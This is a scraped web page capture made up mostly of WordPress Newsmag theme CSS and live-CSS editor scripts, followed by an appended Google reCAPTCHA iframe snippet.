    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e00202;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e00202 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #a801be;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #a801be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Roboto Condensed";
	
	}

	
    .td_block_trending_now .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Roboto Condensed";
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:"Roboto Condensed";
	
	}

	
    .td-post-template-4 header .entry-title {
        text-transform:uppercase;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Condensed";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Condensed";
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Roboto Condensed";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Condensed";
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Condensed";
	font-size:16px;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #e00202;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697672de6c07c"></textarea>
						<div id="td_live_css_uid_1_697672de6c07c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697672de6c07c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697672de6c07c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ABhayX5wloeC7ms0gsFSPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370338163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>